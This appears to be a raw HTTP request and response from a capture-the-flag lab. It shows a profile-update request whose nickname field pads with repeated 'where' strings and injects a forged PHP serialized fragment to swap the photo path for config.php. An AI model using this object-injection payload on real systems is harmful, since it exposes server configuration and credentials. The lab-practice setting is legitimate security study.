 POST /update.php HTTP/1.1
Host: 690d9606-d3de-4ec4-917a-19e02bcf9209.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------82624065739842915181663618568
Content-Length: 105194
Origin: http://690d9606-d3de-4ec4-917a-19e02bcf9209.node3.buuoj.cn
Connection: close
Referer: http://690d9606-d3de-4ec4-917a-19e02bcf9209.node3.buuoj.cn/update.php
Cookie:
UM_distinctid=1775daab25886-04e0ddb458d4de-4c3f2779-e1000-1775daab25a28;
PHPSESSID=640d21ae67a5dfbaddd59de1a5a4c339
Upgrade-Insecure-Requests: 1
-----------------------------82624065739842915181663618568
Content-Disposition: form-data; name="phone"
11111111111
-----------------------------82624065739842915181663618568
Content-Disposition: form-data; name="email"
111@qq.com
-----------------------------82624065739842915181663618568
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewhere";}s:5:"photo";s:10:"config.php";}";i:1;s:5:"world";}
-----------------------------82624065739842915181663618568
Content-Disposition: form-data; name="photo"; filename="1.png"
Content-Type: image/png
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 08 Apr 2021 07:23:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 341
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>